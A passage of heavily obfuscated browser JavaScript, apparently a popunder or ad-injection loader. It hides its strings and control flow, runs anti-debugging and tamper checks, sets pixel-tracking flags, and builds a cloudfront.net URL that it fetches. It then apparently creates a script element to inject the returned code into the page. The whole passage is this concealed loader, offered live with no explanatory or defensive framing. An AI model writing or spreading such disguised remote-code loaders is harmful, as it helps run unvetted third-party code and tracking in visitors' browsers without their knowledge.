84:s7Q[71]=s7Q[94];s7Q[78]={};s7Q[78].C0D=['Y2D'];w7Q=81;break;case 116:s7Q[6].f2AA(s7Q[45]);s7Q[6].f2AA(s7Q[70]);s7Q[6].f2AA(s7Q[25]);s7Q[6].f2AA(s7Q[5]);s7Q[6].f2AA(s7Q[23]);s7Q[6].f2AA(s7Q[36]);s7Q[6].f2AA(s7Q[98]);w7Q=109;break;case 151:s7Q[35]++;w7Q=123;break;case 124:s7Q[35]=0;w7Q=123;break;case 58:s7Q[43].C0D=['q2D'];s7Q[43].i0D=function(){var W6Q=function(){return encodeURI('%');};var B6Q=(/\x32\x35/).t2AA(W6Q + []);return B6Q;};s7Q[22]=s7Q[43];s7Q[80]={};w7Q=77;break;case 63:s7Q[16]={};s7Q[16].C0D=['Y2D'];s7Q[16].i0D=function(){var m6Q=typeof G2AA === 'function';return m6Q;};s7Q[98]=s7Q[16];s7Q[43]={};w7Q=58;break;case 41:s7Q[66].i0D=function(){var h6Q=function(f6Q,j6Q){if(f6Q){return f6Q;}return j6Q;};var t6Q=(/\u003f/).t2AA(h6Q + []);return t6Q;};s7Q[76]=s7Q[66];s7Q[19]={};s7Q[19].C0D=['q2D'];w7Q=37;break;case 118:s7Q[6].f2AA(s7Q[76]);s7Q[6].f2AA(s7Q[27]);w7Q=116;break;case 6:s7Q[1]={};s7Q[1].C0D=['I0D'];s7Q[1].i0D=function(){var c8Q=function(){return ("01").substring(1);};var k8Q=!(/\u0030/).t2AA(c8Q + []);return k8Q;};w7Q=12;break;case 74:s7Q[44]={};s7Q[44].C0D=['I0D','g2D'];s7Q[44].i0D=function(){var q6Q=function(V6Q){return V6Q && V6Q['b'];};var C6Q=(/\u002e/).t2AA(q6Q + []);return C6Q;};w7Q=71;break;case 132:s7Q[92]='C0D';s7Q[40]='P0D';s7Q[83]='i0D';s7Q[30]='T0D';w7Q=128;break;case 148:w7Q=22?148:147;break;case 109:s7Q[6].f2AA(s7Q[38]);s7Q[6].f2AA(s7Q[32]);s7Q[6].f2AA(s7Q[41]);s7Q[6].f2AA(s7Q[3]);s7Q[6].f2AA(s7Q[8]);w7Q=135;break;case 4:s7Q[6]=[];s7Q[7]={};w7Q=9;break;case 96:s7Q[6].f2AA(s7Q[84]);s7Q[6].f2AA(s7Q[39]);s7Q[6].f2AA(s7Q[46]);w7Q=93;break;case 128:s7Q[28]=0;w7Q=127;break;case 77:s7Q[80].C0D=['Y2D'];s7Q[80].i0D=function(){var K6Q=typeof i2AA === 'function';return K6Q;};s7Q[45]=s7Q[80];w7Q=74;break;case 88:s7Q[15]=s7Q[87];s7Q[94]={};s7Q[94].C0D=['q2D'];s7Q[94].i0D=function(){var x6Q=function(){return String.fromCharCode(0x61);};var w6Q=!(/\u0030\u0078\u0036\u0031/).t2AA(x6Q + []);return w6Q;};w7Q=84;break;case 19:s7Q[4]=s7Q[9];s7Q[2]={};w7Q=17;break;case 34:s7Q[24]={};s7Q[24].C0D=['Y2D'];s7Q[24].i0D=function(){var D8Q=typeof j2AA === 'function';return D8Q;};s7Q[32]=s7Q[24];s7Q[77]={};s7Q[77].C0D=['I0D'];s7Q[77].i0D=function(){var y8Q=function(){return parseFloat(".01");};var J8Q=!(/[sl]/).t2AA(y8Q + []);return J8Q;};w7Q=44;break;case 44:s7Q[38]=s7Q[77];s7Q[66]={};s7Q[66].C0D=['I0D'];w7Q=41;break;case 81:s7Q[78].i0D=function(){function Z6Q(g6Q,u6Q){return g6Q + u6Q;};var l6Q=(/\x6f\u006e[\f \u202f\u00a0\n\v\u1680\u205f\u180e\u2000-\u200a\r\u2029\u2028\ufeff\t\u3000]{0,}\x28/).t2AA(Z6Q + []);return l6Q;};s7Q[25]=s7Q[78];s7Q[99]={};s7Q[99].C0D=['g2D'];s7Q[99].i0D=function(){var Y6Q=function(){if(false){console.log(1);}};var E6Q=!(/\u0031/).t2AA(Y6Q + []);return E6Q;};s7Q[47]=s7Q[99];s7Q[64]={};w7Q=101;break;case 53:s7Q[89].C0D=['I0D'];s7Q[89].i0D=function(){var o6Q=function(){return new RegExp('/ /');};var Q6Q=(typeof o6Q,!(/\u006e\u0065\x77/).t2AA(o6Q + []));return Q6Q;};s7Q[41]=s7Q[89];s7Q[62]={};s7Q[62].C0D=['g2D'];s7Q[62].i0D=function(){var R6Q=function(){'use stirct';return 1;};var n6Q=!(/\x73\x74\x69\x72\u0063\u0074/).t2AA(R6Q + []);return n6Q;};s7Q[70]=s7Q[62];w7Q=46;break;case 12:s7Q[5]=s7Q[1];s7Q[9]={};s7Q[9].C0D=['Y2D'];s7Q[9].i0D=function(){var d8Q=false;var I8Q=[];try{for(var z8Q in console){I8Q.f2AA(z8Q);}d8Q=I8Q.length === 0;}catch(P8Q){}var F8Q=d8Q;return F8Q;};w7Q=19;break;case 17:s7Q[2].C0D=['I0D'];s7Q[2].i0D=function(){var H8Q=function(){return ("01").substr(1);};var S8Q=!(/\u0030/).t2AA(H8Q + []);return S8Q;};s7Q[8]=s7Q[2];s7Q[57]={};s7Q[57].C0D=['q2D'];s7Q[57].i0D=function(){var v8Q=function(){return ('a').anchor('b');};var T8Q=(/(\u003c|\u003e)/).t2AA(v8Q + []);return T8Q;};s7Q[73]=s7Q[57];w7Q=23;break;case 71:s7Q[36]=s7Q[44];s7Q[97]={};s7Q[97].C0D=['g2D'];s7Q[97].i0D=function(){var s6Q=function(){debugger;};var O6Q=!(/\u0064\x65\x62\x75\u0067\u0067\u0065\u0072/).t2AA(s6Q + []);return O6Q;};w7Q=67;break;case 97:s7Q[6].f2AA(s7Q[47]);w7Q=96;break;case 150:s7Q[28]++;w7Q=127;break;case 135:s7Q[82]=[];s7Q[61]='W0D';s7Q[96]='Y0D';w7Q=132;break;case 23:s7Q[75]={};s7Q[75].C0D=['g2D'];s7Q[75].i0D=function(){var r8Q=function(){var e8Q;switch(e8Q){case 0:break;}};var b8Q=!(/\u0030/).t2AA(r8Q + []);return b8Q;};s7Q[27]=s7Q[75];w7Q=34;break;case 149:w7Q=(function(p7Q){var l7Q=2;for(;l7Q !== 22;){switch(l7Q){case 1:l7Q=O7Q[0][0].length === 0?5:4;break;case 14:l7Q=typeof O7Q[4][O7Q[5][s7Q[30]]] === 'undefined'?13:11;break;case 5:return;break;case 18:O7Q[1]=false;l7Q=17;break;case 19:O7Q[9]++;l7Q=7;break;case 23:return O7Q[1];break;case 8:O7Q[9]=0;l7Q=7;break;case 11:O7Q[4][O7Q[5][s7Q[30]]].t+=true;l7Q=10;break;case 10:l7Q=O7Q[5][s7Q[40]] === s7Q[61]?20:19;break;case 16:l7Q=O7Q[9] < O7Q[6].length?15:23;break;case 24:O7Q[9]++;l7Q=16;break;case 15:O7Q[3]=O7Q[6][O7Q[9]];O7Q[7]=O7Q[4][O7Q[3]].h / O7Q[4][O7Q[3]].t;l7Q=26;break;case 12:O7Q[6].f2AA(O7Q[5][s7Q[30]]);l7Q=11;break;case 2:var O7Q=[arguments];l7Q=1;break;case 26:l7Q=O7Q[7] >= 0.5?25:24;break;case 13:O7Q[4][O7Q[5][s7Q[30]]]=(function(){var Z7Q=2;for(;Z7Q !== 9;){switch(Z7Q){case 2:var X7Q=[arguments];X7Q[3]={};X7Q[3].h=0;X7Q[3].t=0;return X7Q[3];break;}}}).o2AA(this,arguments);l7Q=12;break;case 4:O7Q[4]={};O7Q[6]=[];O7Q[9]=0;l7Q=8;break;case 6:O7Q[5]=O7Q[0][0][O7Q[9]];l7Q=14;break;case 25:O7Q[1]=true;l7Q=24;break;case 7:l7Q=O7Q[9] < O7Q[0][0].length?6:18;break;case 20:O7Q[4][O7Q[5][s7Q[30]]].h+=true;l7Q=19;break;case 17:O7Q[9]=0;l7Q=16;break;}}})(s7Q[82])?148:147;break;case 93:s7Q[6].f2AA(s7Q[15]);s7Q[6].f2AA(s7Q[71]);s7Q[6].f2AA(s7Q[22]);s7Q[6].f2AA(s7Q[73]);w7Q=118;break;case 127:w7Q=s7Q[28] < s7Q[6].length?126:149;break;case 123:w7Q=s7Q[35] < s7Q[67][s7Q[92]].length?122:150;break;case 126:s7Q[67]=s7Q[6][s7Q[28]];try{s7Q[37]=s7Q[67][s7Q[83]]()?s7Q[61]:s7Q[96];}catch(k6Q){s7Q[37]=s7Q[96];}w7Q=124;break;case 67:s7Q[39]=s7Q[97];s7Q[87]={};s7Q[87].C0D=['I0D'];s7Q[87].i0D=function(){var X6Q=function(){return parseInt("0xff");};var p6Q=!(/\u0078/).t2AA(X6Q + []);return p6Q;};w7Q=88;break;case 147:V7Q[5]=83;return 57;break;case 37:s7Q[19].i0D=function(){var G6Q=function(){return ('X').toLocaleLowerCase();};var i6Q=(/\u0078/).t2AA(G6Q + []);return i6Q;};s7Q[46]=s7Q[19];s7Q[89]={};w7Q=53;break;case 122:s7Q[26]={};s7Q[26][s7Q[30]]=s7Q[67][s7Q[92]][s7Q[35]];s7Q[26][s7Q[40]]=s7Q[37];s7Q[82].f2AA(s7Q[26]);w7Q=151;break;}}};return V7Q[4];break;}}})();s3ii[243282]=629;s3ii[408657]=64;s3ii[278506]="1";s3ii[98490]="UIE";s3ii[129303].G2tt=s3ii;s3ii[498591]=s3ii[605684];function s3ii(){}function P7Q(B8L){function P6L(m8L){var v8L=2;for(;v8L !== 5;){switch(v8L){case 2:var n8L=[arguments];return n8L[0][0].Array;break;}}}function u6L(S8L){var I8L=2;for(;I8L !== 5;){switch(I8L){case 2:var r8L=[arguments];return r8L[0][0];break;}}}function R6L(Q8L){var E8L=2;for(;E8L !== 5;){switch(E8L){case 2:var N8L=[arguments];return N8L[0][0].RegExp;break;}}}function H6L(h8L){var Y8L=2;for(;Y8L !== 5;){switch(Y8L){case 2:var b8L=[arguments];Y8L=1;break;case 1:return b8L[0][0].Function;break;}}}var p8L=2;for(;p8L !== 57;){switch(p8L){case 2:var U8L=[arguments];U8L[7]="";U8L[7]="";U8L[7]="AA";p8L=3;break;case 62:t6L(P6L,"push",U8L[46],U8L[98]);p8L=61;break;case 3:U8L[5]="2";U8L[6]="";U8L[6]="r";U8L[1]="j";p8L=6;break;case 6:U8L[2]="";U8L[4]="f2";U8L[2]="G";U8L[9]="";p8L=11;break;case 11:U8L[8]="act";U8L[3]="optimize";U8L[27]="_";U8L[9]="sid";p8L=18;break;case 18:U8L[99]="t";U8L[57]="ual";U8L[35]="__abst";U8L[66]="";U8L[66]="__re";U8L[46]=3;U8L[42]="2A";p8L=24;break;case 52:U8L[15]=U8L[35];U8L[15]+=U8L[6];U8L[15]+=U8L[8];U8L[98]=U8L[4];p8L=48;break;case 24:U8L[83]="A";U8L[67]="i";U8L[29]="o2";U8L[46]=1;U8L[87]=0;U8L[19]=U8L[29];U8L[19]+=U8L[83];p8L=32;break;case 61:t6L(u6L,U8L[15],U8L[87],U8L[16]);p8L=60;break;case 63:t6L(R6L,"test",U8L[46],U8L[71]);p8L=62;break;case 48:U8L[98]+=U8L[83];U8L[98]+=U8L[83];U8L[71]=U8L[99];U8L[71]+=U8L[5];U8L[71]+=U8L[7];p8L=64;break;case 64:var t6L=function(q8L,d8L,z8L,c8L){var l8L=2;for(;l8L !== 5;){switch(l8L){case 2:var G8L=[arguments];j6L(U8L[0][0],G8L[0][0],G8L[0][1],G8L[0][2],G8L[0][3]);l8L=5;break;}}};p8L=63;break;case 32:U8L[19]+=U8L[83];U8L[62]=U8L[67];U8L[62]+=U8L[42];U8L[62]+=U8L[83];p8L=28;break;case 28:U8L[81]=U8L[66];U8L[81]+=U8L[9];U8L[81]+=U8L[57];U8L[28]=U8L[2];p8L=41;break;case 59:t6L(u6L,U8L[81],U8L[87],U8L[62]);p8L=58;break;case 60:t6L(u6L,U8L[78],U8L[87],U8L[28]);p8L=59;break;case 58:t6L(H6L,"apply",U8L[46],U8L[19]);p8L=57;break;case 41:U8L[28]+=U8L[42];U8L[28]+=U8L[83];U8L[78]=U8L[27];U8L[78]+=U8L[27];p8L=37;break;case 37:U8L[78]+=U8L[3];U8L[16]=U8L[1];U8L[16]+=U8L[42];U8L[16]+=U8L[83];p8L=52;break;}}function j6L(X8L,F8L,J8L,x8L,Z8L){var W8L=2;for(;W8L !== 14;){switch(W8L){case 2:var C8L=[arguments];C8L[3]="";C8L[3]="roperty";C8L[5]="";W8L=3;break;case 3:C8L[5]="P";C8L[6]="";C8L[6]="define";C8L[9]=false;try{var s8L=2;for(;s8L !== 13;){switch(s8L){case 9:C8L[1][C8L[0][4]]=C8L[1][C8L[0][2]];C8L[8].set=function(o8L){var w8L=2;for(;w8L !== 5;){switch(w8L){case 2:var L8L=[arguments];C8L[1][C8L[0][2]]=L8L[0][0];w8L=5;break;}}};C8L[8].get=function(){var k8L=2;for(;k8L !== 12;){switch(k8L){case 6:i8L[5]+=i8L[4];i8L[5]+=i8L[3];return typeof C8L[1][C8L[0][2]] == i8L[5]?undefined:C8L[1][C8L[0][2]];break;case 3:i8L[4]="fin";i8L[6]="";i8L[6]="unde";i8L[5]=i8L[6];k8L=6;break;case 2:var i8L=[arguments];i8L[3]="";i8L[3]="ed";i8L[4]="";k8L=3;break;}}};C8L[8].enumerable=C8L[9];try{var f8L=2;for(;f8L !== 3;){switch(f8L){case 2:C8L[7]=C8L[6];C8L[7]+=C8L[5];C8L[7]+=C8L[3];f8L=4;break;case 4:C8L[0][0].Object[C8L[7]](C8L[1],C8L[0][4],C8L[8]);f8L=3;break;}}}catch(z7L){}s8L=13;break;case 3:return;break;case 4:s8L=C8L[1].hasOwnProperty(C8L[0][4]) && C8L[1][C8L[0][4]] === C8L[1][C8L[0][2]]?3:9;break;case 2:C8L[8]={};C8L[4]=(1,C8L[0][1])(C8L[0][0]);C8L[1]=[C8L[4],C8L[4].prototype][C8L[0][3]];s8L=4;break;}}}catch(c7L){}W8L=14;break;}}}}s3ii[597445]="0";s3ii.g7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};var DEBUG_MODE,ENABLE_LOGS,ENABLE_ONLINE_DEBUGGER,SUPPORT_IE8,MOBILE_VERSION,EXTERNAL_POLYFILL,SEND_PIXELS,IS_POP_COIN,PIXEL_LOG_LEVEL_INFO,PIXEL_LOG_LEVEL_DEBUG,PIXEL_LOG_LEVEL_WARNING,PIXEL_LOG_LEVEL_ERROR,PIXEL_LOG_LEVEL_METRICS;s3ii.u7Q();(DEBUG_MODE=!(s3ii[278506] >> s3ii[295618]),ENABLE_LOGS=! +s3ii[278506],ENABLE_ONLINE_DEBUGGER=! +s3ii[278506],SUPPORT_IE8=! +s3ii[597445],MOBILE_VERSION=!(s3ii[597445] >> s3ii[408657]),EXTERNAL_POLYFILL=!(s3ii[278506] - s3ii[295618]),SEND_PIXELS=! +s3ii[597445],IS_POP_COIN=!(s3ii[278506] | s3ii[295618]),PIXEL_LOG_LEVEL_INFO=! +s3ii[278506],PIXEL_LOG_LEVEL_DEBUG=! +s3ii[278506],PIXEL_LOG_LEVEL_WARNING=!(s3ii[278506] << s3ii[408657]),PIXEL_LOG_LEVEL_ERROR=!(s3ii[597445] ^ s3ii[295618]),PIXEL_LOG_LEVEL_METRICS=! +s3ii[597445]);(function(I,C){var Y7Q=s3ii;var k5i="the";var r5i="T";var a5i="ev";var s2i=1600;var K5i="ned";var x5i="su";var o5i="/";var N5i="i";var l5i="G";var M1i=5630;var Z5i="li";var E5i="5";var s5i="he";var R5i=0xadf;var U5i="hen";var O5i="sp";var S5i="ce";Y7Q.g7Q();var G5i=".cloudfron";var v5i="erse";var f5i="t.net/?";var t5i="u";var u1i=6353;var S1i=5600;var H5i="n";var h5i="r";var w5i="ng";var A5i="bst";var J5i=397.9;var L5i="o";var p7i="t";var z5i="epla";var m5i=618.64;var j5i=0x1e5f;var g5i="ri";var D5i="=";var V5i="E";var M5i="";var m1i=5020;var q5i="j";var e5i=414.19;var r3,l3,j3,e3,k3,H3,s3,i,o,j,s,D,J;r3=p7i;r3+=s5i;r3+=H5i;l3=k5i;l3+=(s2i,e5i) !== (u1i,M1i)?H5i:j5i;j3=p7i;j3+=U5i;e3=l5i;e3+=V5i;e3+=r5i;k3=G5i;k3+=f5i;H3=o5i;H3+=o5i;s3=q5i;s3+=L5i;s3+=N5i;s3+=(S1i,J5i) > (m1i,m5i)?(p7i,R5i):H5i;i=h5i;i+=a5i;i+=v5i;o=O5i;o+=Z5i;o+=p7i;j=x5i;j+=A5i;j+=g5i;j+=w5i;s=h5i;s+=z5i;s+=S5i;(D=C[s](/\d/g,M5i)[j](+s3ii[597445],E5i ^ s3ii[295618])[o](M5i)[i](M5i)[s3](M5i),J=!(s3ii[278506] << s3ii[295618]));fetch(H3 + C + k3 + D + D5i + I,{method:e3})[j3](function(x){var n5i="tex";var U3;Y7Q.g7Q();U3=n5i;U3+=p7i;return x[U3]();},function(x){})[l3](function(x){var y5i="ndef";var V3;V3=t5i;Y7Q.g7Q();V3+=y5i;V3+=N5i;V3+=K5i;V3 === typeof x && (J=!(s3ii[597445] << s3ii[408657]));})[r3](function(){var b6i="rototype";var J1i=4990;var n4f=243.45;var R1i=5025;var F6i="fr";var W1f="-";Y7Q.g7Q();var u5i=808.33;var o0f="ABCDEFGHIJKLMNOPQRSTUV";var t8f="A";var Y6i="protot";var v6i="6";var i5i=!{};var z0f="un";var Y4f="ad";var U0f="or";var e7f="rCodeAt";var y0f="se";var W0f="st";var a6i="20";var T2f="ON";var u6i="Of";var W6i="erAgent";var f6i="m";var v0f="er";var I5i=! !{};var b1f="str";var j4i="proto";var M8f="en";var h8f="h";var l1i=4520;var C7i=9577;var y6i="toL";var F2f="N";var P6i="nd";var l4i="cont";var k7i=6620;var r6i="ctVer";var I8i=3;var X3D="xt";var F0f="ra";var f8f="At";var U0i=32;var G0f="om";var v5f="ined";var d8f="th";var z7i=8518;var S8f="l";var k1f="slic";var T0f="leng";var X5i="s";var A6i="ersion";var f1i=4690;var O6i="9";var U4i="ty";var h2f="len";var L8f="char";var t2f="b";var s6i=575.83;var o9i="89";var R0i=574;var k6i="S";var n8f="rCode";var U6i="sli";var Z3D="ont";var G6i="ion";var P5i=1.90e+3;var G7i=7007;var m0f="ner";var x6i="tectV";var W5i="ascript";var e6i=0x13a5;var Y5f="P";var T5f="it";var w0f="pus";var g4i="X";var p8i=4;var p1f="ac";var i6i="exOf";var C1i=6345;var a2f="joi";var W3D="im";var N0f="_c";var N6i="NE";var P0f="tri";var w6i="e";var P0i=1355;var x0f=null;var o2i=2043;var z2f="tring";var Q8f="g";var Y7i=9138;var H6i=6.12e+3;var l8f="K";var V4i="ains";var D8f="cha";var X0f="\"";var M6i="_FLUSH";var S7f="ngth";var W8f="rA";var Y0i=994;var M7f="repl";var A2f=" ";var J6i="3";var e4i="otype";var H3D="sta";var U1f="deAt";var Z6i="de";var k4i="pr";var h6i="7";var C6i="ndex";var z6i="PIXEL_BUF";var Q5i=495.27;var X5f="sion";var E6i="M";var t4f=626.95;var d5i=299.57;var t6f="me";var f4i="39882";var u0f="toS";var K2i=3590;var K8f="lengt";var l1f="ing";var j0f="f";var b5i="ipt";var S0f="ct";var c2i=3602;var F8i=1;var c0f="on";var K4f=260.39;var K6i="owe";var D2i=3270;var t0f="pa";var y8D="ring";var E7i=8570;var E4f=573.21;var r0f="d";var a0f="in";var H4i="rEach$";var F5i="c";var y7f="CharCode";var T6i="p";var G4i="ve";var V6i="dete";var G1f="Z";var J0f="ontai";var o4i="92384";var e0i=16;var B6i="ype";var p6i="ay";var j0i=19;var l0f="har";var c5i="text/jav";var L6i="O";var k0f="a";var X6i="rim";var M7i=8560;var c6i="rCase";var R6i="2";var d6i="obj";var m8f="le";var r8f="ch";var W7i=9130;var s1f="x";var N2f=",";var s7f="est";var B5i="pe";var j6i="pl";var x6f="k";var p5i="reateElement";var M0f="pu";var q7i=7207;var Y5i="y";var X7f="sh";var s4i="fo";var l6i="toISOSt";var L0i=390;var I6i="omAr";var S6i="FER";var L4i="8";var o6i="sie";var x3D="imeout";var m6i="00";var Q6i="prototyp";var C5i=881.95;var t6i="LOCK";var t1i=5780;var T5i="cr";var r4i="re";var n4i="4";var q6i="D";var y4f=0x274;var E8f="gth";var v0i=596;var D6i="EDIATOR";var g6i="msi";var R8f="gt";var D4f=0x21ea;var B2f="v";var R7f="ob";var e7i=6678;var n6i="_POST_MESSAGE_";var w8i,g8i,A8i,x8i,O8i,v8i,a8i,h8i,R8i,f8i,G8i,r8i,m3i,e9,k9,H9,s9,p4,I4,F4,d4,Q4,i4,P4,u4,A6,x6,O6,v6,a6,h6,q6,o6,f6,G6,P2,W2,K2,y2,n2,D2,M2,S2,w2,g2,a3,C,M,E,N,w,O,B,h,F,P,y,D,Q,V,K,W,X,z,S,Z,T,aa,ba,ca,da,Y,R,G,ea,U,H;if(J){w8i=c5i;w8i+=W5i;g8i=p7i;g8i+=Y5i;g8i+=B5i;A8i=X5i;A8i+=T5i;A8i+=b5i;x8i=C5i == (u5i,k7i)?P5i:(q7i,C7i) <= (P0i,M7i)?i5i:(R1i,Q5i) !== d5i?F5i:I5i;x8i+=p5i;O8i=(c2i,j0i) !== (f1i,G7i)?s3ii[278506]:Y7i > v0i?s6i === (C1i,R0i)?N5i:(H6i,I5i):(k6i,e6i);O8i+=s3ii[597445];v8i=X5i;v8i+=j6i;v8i+=N5i;v8i+=p7i;a8i=s3ii[278506];a8i+=s3ii[597445];h8i=U6i;h8i+=S5i;R8i=l6i;R8i+=g5i;R8i+=w5i;f8i=V6i;f8i+=r6i;f8i+=X5i;f8i+=G6i;G8i=s3ii[278506];G8i+=s3ii[597445];r8i=f6i;r8i+=o6i;m3i=q6i;m3i+=L6i;m3i+=N6i;e9=J6i;e9+=m6i;e9+=R6i;k9=J6i;k9+=s3ii[597445];k9+=s3ii[597445];k9+=s3ii[278506];H9=R6i;H9+=s3ii[597445];H9+=s3ii[597445];H9+=h6i;s9=a6i;s9+=s3ii[597445];s9+=v6i;p4=R6i;p4+=m6i;p4+=E5i;I4=R6i;I4+=J6i;F4=R6i;F4+=s3ii[597445];d4=s3ii[278506];d4+=O6i;Q4=Z6i;Q4+=x6i;Q4+=A6i;i4=g6i;i4+=w6i;P4=z6i;P4+=S6i;P4+=M6i;u4=E6i;u4+=D6i;u4+=n6i;u4+=t6i;A6=y6i;A6+=K6i;A6+=c6i;x6=t5i;x6+=X5i;x6+=W6i;O6=p7i;O6+=h5i;O6+=N5i;O6+=f6i;v6=Y6i;v6+=B6i;a6=p7i;a6+=X6i;h6=T6i;h6+=b6i;q6=N5i;q6+=C6i;q6+=u6i;o6=Y6i;o6+=B6i;f6=N5i;f6+=P6i;f6+=i6i;G6=Q6i;G6+=w6i;P2=d6i;P2+=w6i;P2+=F5i;P2+=p7i;W2=F6i;W2+=I6i;W2+=h5i;W2+=p6i;K2=s4i;K2+=H4i;y2=k4i;y2+=L5i;y2+=p7i;y2+=e4i;n2=T6i;n2+=t5i;n2+=p7i;D2=j4i;D2+=U4i;D2+=T6i;D2+=w6i;M2=l4i;M2+=V4i;S2=T6i;S2+=b6i;w2=r4i;w2+=f6i;w2+=L5i;w2+=G4i;g2=Q6i;g2+=w6i;a3=f4i;a3+=o4i;(C=(function(a){var q4i="56";var h3;h3=R6i;Y7Q.g7Q();h3+=q4i;for(var b=[],c,e=+s3ii[597445];h3 - s3ii[295618] > e;e++){c=e;for(var d=+s3ii[597445];+L4i > d;d++){c & +s3ii[278506]?(c>>>=s3ii[278506] - s3ii[295618],c^=a):c>>>=+s3ii[278506];}b[e]=c;}return b;})(a3 - s3ii[295618]),M=(function(){var y4i="3313359";var y9i="23";var S3f="4294925";var Q3f="25044196";var Z9i="27";var A9i="36";var i3f="399";var b9i="50";var v9i="69664";var B0i=1010;var s8f="02710";var J4i="81745";var J3f="412";var a4i="17";var L3f="32254";var d3f="606";var h9i="665";var i2i=4050;var L9i="531";var X4i="9998069";var c7i=9090;var e3f="29448";var E4i="27347";var H9i="3299";var u9i="1163";var h1i=5121;var r9i="36546028";var R3f="123";var H8f="140";var k3f="94";var k8f="90360";var x4i=100.83;var V3f="83";var Z3f="06";var f9i="60291";var g2i=3049;var q3f="13";var x3f="254";var I4i="15";var E9i="227";var s9i="6452";var G3f="408605";var t0i=868;var A3f="26195";var x9i="63975";var S9i="03";var F4i="14";var g0i=646;var O3f="650";var A4i=173.46;var c4i=1.79e+3;var B3f="282";var F9i="51";var k1i=4410;var W3f=513.62;var Q9i="335";var m3f="0786";var Z4i="130915164";var Y3f=672.89;var T9i="28";var X9i="512";var v4i="414944";var P3f="548";var b3f="080";var n3f="424926";var t9i="88738";var c3f=192.59;var Q4i="391";var f3f="21069994";var R7i=7920;var H3f="88";var k9i="6286";var U3f="380";var d7i=9877;var a9i="39";var N9i="39364300";var P4i="41";var F7i=9890;var B9i="4243563";var g3f="180460";var j3f="634488961";var b4i="85571";var c9i="62";var D4i="916";var e9i="45";var a3f="5329";var Y4i="429";var K0i=940;var P9i="531501";var D3f="700354";var G9i="09";var z9i="1839";var T3f="1200";var N4i="9514";var d4i="11268";var i4i="878612";var s3f="438";var R9i="20023";var p3f="39054";var W9i="17353";var M9i="562";var c0i=951;var u4i="5332";var J9i="74";var e8f=7.49e+3;var B4i="91577";var h3f="53";var S4i=925.48;var q9i="35724";var K7i=8962;var I9i="63606";var K9i="683595";var U8f=0x1943;var D9i="2392833";var u3f="411";var i9i="4107603";var y3f=35.44;var s0i=5;var E3f="336552879";var j8f=528.29;var m9i="681279";var C4i="4237";var X3f="735955";var r3f="3593";var o3f="6437177";var C9i="5829";var Y9i="28473";var w3f="3682";var n9i="42945";var v3f="929";var F3f="058";var l9i="873151";var m4i="71";var l0i=66;var N3f="65664";var H0i=10;var t3f="31";var C3f="42";var K3f=660.49;var z3f="304563134";var g9i="425";var d9i="32";var V8f=446.53;var w4i=584.49;var M4i=981.03;var M3f="233";var w9i="9657740";var h4i="31747569";var B1i=6060;var G2i=2031;var K4i="240";var O9i="272893353";var U9i="42520";var k0i=12;var p4i="409633";var t4i="264355552";var M2i=3180;var j9i="5307";var V9i="61";var z4i=164.41;var I3f="19";var O4i="4226";var l3f="16";var p9i="8446";var T4i="17004";var R4i="8787259";var W4i="44497";var K0,y0,t0,n0,D0,E0,M0,S0,z0,w0,g0,A0,x0,Z0,O0,v0,a0,h0,R0,m0,J0,N0,L0,q0,o0,f0,G0,r0,V0,l0,U0,j0,e0,k0,H0,s0,p8,I8,F8,d8,Q8,i8,P8,u8,C8,b8,T8,X8,B8,Y8,W8,c8,K8,y8,t8,n8,D8,E8,M8,S8,z8,w8,g8,A8,x8,Z8,O8,v8,a8,h8,R8,m8,J8,N8,L8,q8,o8,f8,G8,r8,V8,l8,U8,j8,e8,k8,H8,s8,p3,I3,F3,d3,Q3,i3,P3,u3,C3,b3,T3,X3,B3,Y3,W3,c3,K3,y3,t3,n3,D3,E3,M3,S3,z3,w3,g3,A3,x3,Z3,O3,v3,a,b,c,e;K0=J6i;K0+=N4i;K0+=J4i;y0=m4i;y0+=R4i;t0=h4i;t0+=a4i;n0=v4i;n0+=O4i;D0=Z4i;D0+=c0i >= g2i?x4i >= A4i?g4i:(w4i,z4i) !== S4i?H5i:(I5i,M4i):O6i;E0=E4i;E0+=v6i;E0+=L4i;E0+=D4i;M0=n4i;M0+=t4i;S0=s3ii[278506];S0+=L4i;S0+=h6i;S0+=y4i;z0=R6i;z0+=K4i;z0+=(M2i,B0i) > F7i?(c4i,f6i):s3ii[597445];z0+=W4i;w0=Y4i;w0+=J6i;w0+=B4i;w0+=J6i;g0=R6i;g0+=J6i;g0+=X4i;g0+=s3ii[597445];A0=T4i;A0+=b4i;x0=C4i;x0+=u4i;x0+=P4i;Z0=R6i;Z0+=i4i;Z0+=Q4i;O0=d4i;O0+=O6i;O0+=F4i;O0+=I4i;v0=p4i;v0+=s9i;a0=H9i;a0+=k9i;a0+=e9i;h0=j9i;h0+=U9i;R0=J6i;R0+=l9i;R0+=n4i;R0+=V9i;m0=r9i;m0+=G9i;J0=h6i;J0+=f9i;J0+=o9i;N0=q9i;N0+=n4i;N0+=L9i;N0+=h6i;L0=N9i;L0+=J9i;q0=m9i;q0+=s3ii[278506];q0+=J9i;o0=J6i;o0+=R9i;o0+=h9i;o0+=v6i;f0=P4i;f0+=a9i;f0+=n4i;f0+=v9i;G0=s3ii[278506];G0+=O9i;r0=Z9i;r0+=x9i;r0+=R6i;r0+=A9i;V0=g9i;V0+=w9i;l0=z9i;l0+=S9i;l0+=s3ii[597445];l0+=M9i;U0=E9i;U0+=D9i;j0=n9i;j0+=t9i;e0=y9i;e0+=K9i;e0+=c9i;k0=W9i;k0+=Y9i;H0=B9i;H0+=X9i;s0=T9i;s0+=b9i;s0+=T9i;s0+=C9i;p8=u9i;p8+=P9i;I8=i9i;I8+=Q9i;F8=d9i;F8+=h6i;F8+=F9i;F8+=I9i;d8=E5i;d8+=v6i;d8+=p9i;d8+=s3f;Q8=J6i;Q8+=H3f;Q8+=k3f;Q8+=e3f;i8=J6i;i8+=j3f;P8=U3f;P8+=l3f;P8+=s3ii[597445];P8+=V3f;u8=r3f;u8+=G3f;C8=J6i;C8+=O6i;C8+=f3f;b8=o3f;b8+=q3f;T8=L3f;T8+=N3f;X8=J3f;Y7Q.u7Q();X8+=O6i;X8+=a4i;X8+=m3f;B8=R3f;B8+=v6i;B8+=h3f;B8+=a3f;Y8=Z9i;Y8+=v3f;Y8+=O3f;Y8+=Z3f;W8=n4i;W8+=x3f;W8+=v6i;W8+=A3f;c8=g3f;c8+=w3f;K8=R6i;K8+=z3f;y8=S3f;y8+=M3f;t8=R6i;t8+=E3f;n8=a4i;n8+=D3f;n8+=l3f;D8=n3f;D8+=s3ii[278506];D8+=t3f;D8+=